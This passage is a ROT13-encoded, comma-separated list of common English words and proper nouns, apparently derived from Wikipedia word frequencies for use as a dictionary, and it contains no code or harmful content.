agebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,niv